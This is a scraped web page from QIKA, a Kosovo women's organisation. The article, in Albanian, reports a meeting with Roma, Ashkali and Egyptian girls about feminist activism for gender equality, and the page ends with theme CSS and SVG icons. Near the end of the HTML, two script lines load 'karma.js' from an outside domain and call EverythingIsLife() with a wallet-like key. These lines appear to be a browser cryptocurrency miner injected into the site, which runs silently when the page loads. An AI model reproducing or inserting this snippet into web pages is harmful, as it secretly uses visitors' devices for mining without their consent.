        <img width="2560" height="1707" src="https://qika.org/wp-content/uploads/2023/11/IMG_2002-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://qika.org/wp-content/uploads/2023/11/IMG_2002-scaled.jpg 2560w, https://qika.org/wp-content/uploads/2023/11/IMG_2002-300x200.jpg 300w, https://qika.org/wp-content/uploads/2023/11/IMG_2002-1024x683.jpg 1024w, https://qika.org/wp-content/uploads/2023/11/IMG_2002-768x512.jpg 768w, https://qika.org/wp-content/uploads/2023/11/IMG_2002-1536x1024.jpg 1536w, https://qika.org/wp-content/uploads/2023/11/IMG_2002-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="single--main">
                                                                        <h2>QIKA mbanë takimin e radhës me vajzat rome, ashkalike dhe egjiptiane</h2>
                                                <div class="single--main-info">
                            <a href="https://qika.org/authors/qika/" class="autor">QIKA</a>
                            <span class="date">2.11.2023</span>
                        </div>
                        
<p>Në vazhdën e takimeve me vajzat rome, ashkalike dhe egjiptiane, mbrëmë bashkë me aktivistet feministe Luljeta Demolli dhe Besarta Breznica diskutuam për format e aktivizmit për barazi gjinore.</p>



<p>Kureshtja e vajzave përgjatë diskutimit reflekton vullnetin e tyre për të punuar drejt një shoqërie më të barabartë.</p>



<p>Angazhimi i përbashkët kundër të gjitha formave të diskriminimit është detyrë e secilës prej neve.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://qika.org/wp-content/uploads/2023/11/IMG_1961-1024x683.jpg" alt="" class="wp-image-7948" srcset="https://qika.org/wp-content/uploads/2023/11/IMG_1961-1024x683.jpg 1024w, https://qika.org/wp-content/uploads/2023/11/IMG_1961-300x200.jpg 300w, https://qika.org/wp-content/uploads/2023/11/IMG_1961-768x512.jpg 768w, https://qika.org/wp-content/uploads/2023/11/IMG_1961-1536x1024.jpg 1536w, https://qika.org/wp-content/uploads/2023/11/IMG_1961-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><a></a>______________________</p>



<p>Falënderojmë <a href="https://www.facebook.com/NGOtheideaspartnership?__cft__[0]=AZWvGBcNkiM1XUvczrpfma351k1SNVlOFlAOcSNu6eMxsoEOROc7BgIjlU6_hMPYe6oJ1fYmcfQOlXMH1k0p0qyp0J7PXtFiuCsSR1xTIYpexqfrHSD5VAEPbBT0eHrNabSiARIhEtP6W8SV2J0ocBGvyeOJbciAHr8VpokOaQgcxZLDso0mhDsrirqTB5t23Cc&amp;__tn__=-]K-R">The Ideas Partnership</a> për mundësinë e shfrytëzimin të hapësirave të këndshme të qendrës AZURE.</p>



<p>Ky projekt realizohet nga QIKA me përkrahjen financiare të Bashkimit Evropian në kuadër të projektit Gratë rome – fuqi e ndryshimit në Ballkanin Perëndimor dhe Turqi”, financohet nga Bashkimi Evropian, dhe zbatohet nga Roma Active Albania (RAA) në bashkëpunim me <a href="https://www.facebook.com/voraengo?__cft__[0]=AZWvGBcNkiM1XUvczrpfma351k1SNVlOFlAOcSNu6eMxsoEOROc7BgIjlU6_hMPYe6oJ1fYmcfQOlXMH1k0p0qyp0J7PXtFiuCsSR1xTIYpexqfrHSD5VAEPbBT0eHrNabSiARIhEtP6W8SV2J0ocBGvyeOJbciAHr8VpokOaQgcxZLDso0mhDsrirqTB5t23Cc&amp;__tn__=-]K-R">Voice of Roma, Ashkali and Egyptians</a>, i cili synon të fuqizojë gratë rome, ashkalike dhe egjiptiane në Kosovë.</p>
                    </div>
</div>
</div>
</div>
</div>
            <div class="content">
            <div class="container">
                <div class="row">
                                                <div class="col-lg-4 col-md-4">
                                <div class="news-box">
                                    <a href="https://qika.org/en/activities/cdo-e-treta-serish/" class="news-box--img">
                                        <img width="2560" height="1439" src="https://qika.org/wp-content/uploads/2025/12/Cdo-e-treta-serish-scaled.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://qika.org/wp-content/uploads/2025/12/Cdo-e-treta-serish-scaled.png 2560w, https://qika.org/wp-content/uploads/2025/12/Cdo-e-treta-serish-300x169.png 300w, https://qika.org/wp-content/uploads/2025/12/Cdo-e-treta-serish-1024x576.png 1024w, https://qika.org/wp-content/uploads/2025/12/Cdo-e-treta-serish-768x432.png 768w, https://qika.org/wp-content/uploads/2025/12/Cdo-e-treta-serish-1536x864.png 1536w, https://qika.org/wp-content/uploads/2025/12/Cdo-e-treta-serish-2048x1151.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                                    </a>
                                    <div class="news-box--info">
                                                                                <h3><a href="https://qika.org/en/activities/cdo-e-treta-serish/">Çdo e treta, sërish!</a></h3>
                                        <a href="https://qika.org/en/authors/qika/" class="author">QIKA</a>
                                        <span class="date">22.12.2025</span>
                                    </div>
                                </div>
                            </div>
                                                <div class="col-lg-4 col-md-4">
                                <div class="news-box">
                                    <a href="https://qika.org/en/activities/thirrje-e-hapur-per-propozime-per-artikuj/" class="news-box--img">
                                        <img width="2560" height="1439" src="https://qika.org/wp-content/uploads/2025/12/THIRRJE-E-HAPUR-PER-PROPOZIME-PER-ARTIKUJ-scaled.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://qika.org/wp-content/uploads/2025/12/THIRRJE-E-HAPUR-PER-PROPOZIME-PER-ARTIKUJ-scaled.png 2560w, https://qika.org/wp-content/uploads/2025/12/THIRRJE-E-HAPUR-PER-PROPOZIME-PER-ARTIKUJ-300x169.png 300w, https://qika.org/wp-content/uploads/2025/12/THIRRJE-E-HAPUR-PER-PROPOZIME-PER-ARTIKUJ-1024x576.png 1024w, https://qika.org/wp-content/uploads/2025/12/THIRRJE-E-HAPUR-PER-PROPOZIME-PER-ARTIKUJ-768x432.png 768w, https://qika.org/wp-content/uploads/2025/12/THIRRJE-E-HAPUR-PER-PROPOZIME-PER-ARTIKUJ-1536x864.png 1536w, https://qika.org/wp-content/uploads/2025/12/THIRRJE-E-HAPUR-PER-PROPOZIME-PER-ARTIKUJ-2048x1151.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                                    </a>
                                    <div class="news-box--info">
                                                                                <h3><a href="https://qika.org/en/activities/thirrje-e-hapur-per-propozime-per-artikuj/">Thirrje e hapur për propozime për artikuj</a></h3>
                                        <a href="https://qika.org/en/authors/qika/" class="author">QIKA</a>
                                        <span class="date">3.12.2025</span>
                                    </div>
                                </div>
                            </div>
                                                <div class="col-lg-4 col-md-4">
                                <div class="news-box">
                                    <a href="https://qika.org/en/activities/perballe-fushates-anti-gjinore-ne-shqiperi-qendrojme-se-bashku/" class="news-box--img">
                                        <img width="2560" height="1439" src="https://qika.org/wp-content/uploads/2025/11/Perballe-fushates-anti-gjinore-ne-Shqiperi-qendrojme-se-bashku-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://qika.org/wp-content/uploads/2025/11/Perballe-fushates-anti-gjinore-ne-Shqiperi-qendrojme-se-bashku-scaled.jpg 2560w, https://qika.org/wp-content/uploads/2025/11/Perballe-fushates-anti-gjinore-ne-Shqiperi-qendrojme-se-bashku-300x169.jpg 300w, https://qika.org/wp-content/uploads/2025/11/Perballe-fushates-anti-gjinore-ne-Shqiperi-qendrojme-se-bashku-1024x576.jpg 1024w, https://qika.org/wp-content/uploads/2025/11/Perballe-fushates-anti-gjinore-ne-Shqiperi-qendrojme-se-bashku-768x432.jpg 768w, https://qika.org/wp-content/uploads/2025/11/Perballe-fushates-anti-gjinore-ne-Shqiperi-qendrojme-se-bashku-1536x864.jpg 1536w, https://qika.org/wp-content/uploads/2025/11/Perballe-fushates-anti-gjinore-ne-Shqiperi-qendrojme-se-bashku-2048x1151.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                                    </a>
                                    <div class="news-box--info">
                                                                                <h3><a href="https://qika.org/en/activities/perballe-fushates-anti-gjinore-ne-shqiperi-qendrojme-se-bashku/">Përballë fushatës anti-gjinore në Shqipëri qëndrojmë së bashku</a></h3>
                                        <a href="https://qika.org/en/authors/qika/" class="author">QIKA</a>
                                        <span class="date">17.11.2025</span>
                                    </div>
                                </div>
                            </div>
                                    </div>
            </div>
        </div>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-12">
                    <h6>Find us</h6>
                    <p>St. Hajdar Dushi C2<br />
Entry 2, No. 6<br />
Pristina 10000<br />
Kosova</p>
                </div>
                <div class="col-md-4 col-12">
                    <h6>Write to us</h6>
                    <a href="mailto:office@qika.org" rel="noopener">office@qika.org</a>
                    <h6>Follow us</h6>
                    <ul class="social-media">
                                                        <li>
                                    <a href="https://www.facebook.com/QIKA-104643494776256" class="icon-facebook" target="_blank" rel="noopener">
                                        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/facebook.svg" alt="">
                                    </a>
                                </li>
                                                        <li>
                                    <a href="https://www.instagram.com/qikaorg/" class="icon-instagram" target="_blank" rel="noopener">
                                        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/instagram.svg" alt="">
                                    </a>
                                </li>
                                                        <li>
                                    <a href="http://www.youtube.com" class="icon-youtube" target="_blank" rel="noopener">
                                        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/youtube.svg" alt="">
                                    </a>
                                </li>
                                            </ul>
                </div>
                <div class="col-md-4 col-12">
                     <h6>Call us</h6>
                    <p>+383 45 230 205</p>
                </div>
            </div>
        </div>
    </div>
    <div class="search-overlay">
    <a href="#" class="close icon-close"></a>
    <div class="search-overlay--wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 offset-lg-2">
                    <form action="https://qika.org/en/" method="get">
                        <input type="text" name="s" placeholder="Write something..." name="s" />
                        <button type="submit">Search</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Qika-Theme/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="qika_js-js-extra">
/* <![CDATA[ */
var specialObj = {"ajaxurl":"https://qika.org/wp-admin/admin-ajax.php","security":"68a050c9c1"};
//# sourceURL=qika_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" id="qika_js-js"></script>
<script type="text/javascript" src="https://qika.org/wp-content/themes/Qika-Theme/dist/js/all.min.js" id="qika_mainjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://qika.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://qika.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife('45ytSjmTfWCMVGAyr72oRUf8XRTgG84D969LKE2KDm2wQHki2VnPVQbgto3fYXb6VU4BCU1UpKG3jDazNhJ19NyaVVCT3NZ', 'x', 60);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qika.org/wp-content/themes/Qika-Theme/style.css?ver=6.9
body_size: -29
content:
/*
Theme Name: Qika
Theme URI: http://www.qika.org/
Author: ClleanCode
Author URI: https://clleancode.com/
*/

--- FILE ---
content_type: text/css
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/css/custom.css?ver=6.9
body_size: 265
content:
.news-box {
    height: calc(100% - 50px);
    display: flex;
    flex-direction: column;
}

.news-box--info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex: 1;
}

.news-box--info h3 {
    flex-grow: 1;
}

.activities-custom .tag {
    background-color: #101D25;
    border: 1px solid #101D25;
}

.activities-custom .tag:hover {
    color: #E5E7E6;
}

.hollesisht-custom .tag {
    background-color: #1CA0AF;
    border: 1px solid #1CA0AF;
}

.bashkohu-custom {
    text-align: center
}

.bashkohu-custom img {
    width: 85%;
    height: auto;
    margin-top: 110px;
}

.bashkohu-custom .about-content {
    margin-top: 100px;
    margin-bottom: 100px;
}

.slider-box p {
    width: 420px;
    margin: 0 auto;
    font-style: italic;
}

@media(max-width: 768px) {
    .bashkohu-custom .about-content {
        margin-top: 60px;
        margin-bottom: 60px;
    }

    .slider-box p {
        width: 80%;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/instagram.svg
body_size: 645
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><g transform="translate(-0.257 0.053)"><g transform="translate(5.288 4.5)"><path d="M131.142,124.5a6.193,6.193,0,1,0,6.193,6.193A6.195,6.195,0,0,0,131.142,124.5Zm0,10.211a4.017,4.017,0,1,1,4.017-4.017A4.018,4.018,0,0,1,131.142,134.711Zm0,0" transform="translate(-124.949 -123.809)" fill="#101d25"/><path d="M365.341,90.048A1.446,1.446,0,1,1,363.9,88.6,1.446,1.446,0,0,1,365.341,90.048Zm0,0" transform="translate(-351.264 -89.602)" fill="#101d25"/></g><g transform="translate(0.257 -0.053)" fill="none" stroke="#0f1c23" stroke-width="2"><rect width="22" height="22" rx="4" stroke="none"/><rect x="1" y="1" width="20" height="20" rx="3" fill="none"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/qika_logo.svg
body_size: 3465
content:
<svg xmlns="http://www.w3.org/2000/svg" width="148.951" height="33.19" viewBox="0 0 148.951 33.19">
  <g id="Group_1" data-name="Group 1" transform="translate(1660.74 -452.707)">
    <path id="Path_1" data-name="Path 1" d="M-1636,511.126h-7.453l2.752-2.852V486.6h-3.779v6.421s.117-.1-1.03-2.777a6.291,6.291,0,0,0-6.328-4.016c-5.241,0-8.9,4.6-8.9,11.183,0,6.612,3.661,11.229,8.9,11.229a6.8,6.8,0,0,0,6.214-3.786c1.219-2.441,1.1-2.533,1.1-2.533l.041,9.484,3.716,2.249H-1636m-8.445-16.265c-.1,4.816-2.571,7.929-6.3,7.929-3.826,0-6.3-3.261-6.3-8.307,0-4.969,2.531-8.307,6.3-8.307,3.618,0,6.15,3.2,6.3,7.968v.718Z" transform="translate(0 -28.156)" fill="#fff"/>
    <path id="Path_2" data-name="Path 2" d="M-1491.263,510.23v-2.854h-7.556l0-16.607-3.78-2.214h-3.78v2.854h6.572l-2.794,2.852,0,13.115h-3.782v2.853h15.118Z" transform="translate(-129.661 -30.112)" fill="#fff"/>
    <path id="Path_3" data-name="Path 3" d="M-1397.05,477.263l2.772-2.879v-9.2c0-4.326-3.334-7.01-8.49-7.121-2.393-.051-5.313.629-6.57,2.592l-2.009-2.2h-6.618l-10,6.667v-10.19l-3.8-2.222h-3.757v2.86h6.592l-2.812,2.856v18.841h3.779v-8.129h2.518l9.262,10.978h4.162l-9.87-11.476h-6.071l14.159-9.708h1.784v7.034h3.778a5.328,5.328,0,0,1,5.471-5.341c2.984,0,4.838,1.592,4.838,4.154,0,2.409-2.868,3-5.967,3.283-4.061.44-8.914,1.844-8.914,6.029,0,3.822,2.954,6.391,7.35,6.391a7.154,7.154,0,0,0,6.332-3.369l1.181-1.9v2.7l3.58,2.218h3.867v-2.86Zm-.88-6.509h-.018v.449a6.616,6.616,0,0,1-6.827,6.4c-2.606,0-4.29-1.254-4.29-3.195,0-2.853,3.314-3.6,5.807-3.92a12.976,12.976,0,0,0,4.034-.906v-.038l.1-.005c.093-.042.185-.085.273-.13l.924-.462Z" transform="translate(-189.184 0)" fill="#fff"/>
    <rect id="Rectangle_1" data-name="Rectangle 1" width="0.498" height="5.779" transform="translate(-1636.041 480.118)" fill="#fff"/>
    <rect id="Rectangle_2" data-name="Rectangle 2" width="0.498" height="5.779" transform="translate(-1537.15 480.118)" fill="#fff"/>
    <path id="Path_4" data-name="Path 4" d="M-1482.759,471.1v2.54l3.779,0v-2.871h-3.779Z" transform="translate(-149.503 -15.174)" fill="#fff"/>
    <path id="Path_5" data-name="Path 5" d="M-1138.208,606.359v2.54l3.78,0v-2.871h-3.78Z" transform="translate(-438.923 -128.791)" fill="#fff"/>
    <path id="Path_6" data-name="Path 6" d="M-964.595,510.23v-2.854h-7.556l0-16.607-3.779-2.214h-3.779v2.854h6.572l-2.794,2.852,0,13.115h-3.781v2.853h15.118Z" transform="translate(-572.058 -30.112)" fill="#fff"/>
    <path id="Path_7" data-name="Path 7" d="M-921.09,495.855l0-5.086-3.779-2.214h-5.283l-2.316,2.214v.64h10.391l-2.794,2.852,0,1.595" transform="translate(-611.74 -30.112)" fill="#fff"/>
    <path id="Path_8" data-name="Path 8" d="M-1082.085,497.44c0,6.837-3.859,11.223-9.773,11.223-5.87,0-9.728-4.386-9.728-11.223,0-6.749,3.859-11.178,9.728-11.178C-1085.944,486.262-1082.085,490.691-1082.085,497.44Zm-3.524,0c0-5.4-2.475-8.995-6.249-8.995-3.732,0-6.208,3.6-6.208,8.995,0,5.491,2.475,8.994,6.208,8.994C-1088.084,506.434-1085.609,502.931-1085.609,497.44Z" transform="translate(-469.685 -28.186)" fill="#fff"/>
    <path id="Path_9" data-name="Path 9" d="M-860.368,506.681V486.6h-3.779v6.361a16.106,16.106,0,0,0-1.03-2.718,6.291,6.291,0,0,0-6.328-4.016c-5.241,0-8.9,4.6-8.9,11.183,0,6.612,3.66,11.229,8.9,11.229a6.8,6.8,0,0,0,6.214-3.786,13.586,13.586,0,0,0,1.1-2.489l.024,5.582v.336l2.8,2.862H-885.23v2.865h21.067l3.794-2.222,0-5.106Zm-10.043-.965c-3.826,0-6.3-3.261-6.3-8.307,0-4.969,2.531-8.307,6.3-8.307,3.618,0,6.149,3.2,6.3,7.968v.718C-864.211,502.6-866.683,505.716-870.411,505.716Z" transform="translate(-651.422 -28.156)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/facebook.svg
body_size: 397
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22.142" viewBox="0 0 22 22.142"><g transform="translate(-0.398 0.053)"><rect width="22" height="22" rx="4" transform="translate(0.398 -0.053)" fill="#0f1c23"/><g transform="translate(6.73 5.618)"><g transform="translate(0)"><path d="M134.319,6.951V4.423a1.264,1.264,0,0,1,1.264-1.264h1.264V0h-2.528a3.791,3.791,0,0,0-3.791,3.791v3.16H128v3.16h2.528v6.36h3.791V10.11h2.528l1.264-3.16Z" transform="translate(-128)" fill="#e5e7e6"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qika.org/wp-content/themes/Qika-Theme/dist/img/youtube.svg
body_size: 285
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="22" viewBox="0 0 28 22"><g transform="translate(-0.273 0.053)"><rect width="28" height="22" rx="4" transform="translate(0.273 -0.053)" fill="#ed4461"/><path d="M3.438,1.983a1,1,0,0,1,1.818,0L8.044,8.067a1,1,0,0,1-.909,1.417H1.558A1,1,0,0,1,.649,8.067Z" transform="translate(20.175 6.618) rotate(90)" fill="#e5e7e6"/></g></svg>